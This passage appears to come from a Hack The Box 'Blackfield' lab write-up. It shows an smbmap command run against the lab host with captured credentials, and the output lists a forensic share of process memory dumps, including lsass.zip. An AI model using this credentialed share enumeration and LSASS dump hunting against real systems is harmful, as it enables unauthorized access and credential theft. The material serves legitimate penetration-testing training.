 ~/Htb/blackfield/content
smbmap -H 10.10.10.192 -u 'audit2020' -p 'password123$' -r 'forensic/memory_analysis/'
[+] IP: 10.10.10.192:445 Name: blackfield.local
Disk Permissions Comment
---- ----------- -------
forensic READ ONLY
.\forensicmemory_analysis\*
dr--r--r-- 0 Thu May 28 22:29:24 2020 .
dr--r--r-- 0 Thu May 28 22:29:24 2020 ..
fr--r--r-- 37876530 Thu May 28 22:29:24 2020 conhost.zip
fr--r--r-- 24962333 Thu May 28 22:29:24 2020 ctfmon.zip
fr--r--r-- 23993305 Thu May 28 22:29:24 2020 dfsrs.zip
fr--r--r-- 18366396 Thu May 28 22:29:24 2020 dllhost.zip
fr--r--r-- 8810157 Thu May 28 22:29:24 2020 ismserv.zip
fr--r--r-- 41936098 Thu May 28 22:29:24 2020 lsass.zip
fr--r--r-- 64288607 Thu May 28 22:29:24 2020 mmc.zip
fr--r--r-- 13332174 Thu May 28 22:29:24 2020 RuntimeBroker.zip
fr--r--r-- 131983313 Thu May 28 22:29:24 2020 ServerManager.zip
fr--r--r-- 33141744 Thu May 28 22:29:24 2020 sihost.zip
fr--r--r-- 33756344 Thu May 28 22:29:24 2020 smartscreen.zip
fr--r--r-- 14408833 Thu May 28 22:29:24 2020 svchost.zip
fr--r--r-- 34631412 Thu May 28 22:29:24 2020 taskhostw.zip
fr--r--r-- 14255089 Thu May 28 22:29:24 2020 winlogon.zip
fr--r--r-- 4067425 Thu May 28 22:29:24 2020 wlms.zip
fr--r--r-- 18303252 Thu May 28 22:29:24 2020 WmiPrvSE.zip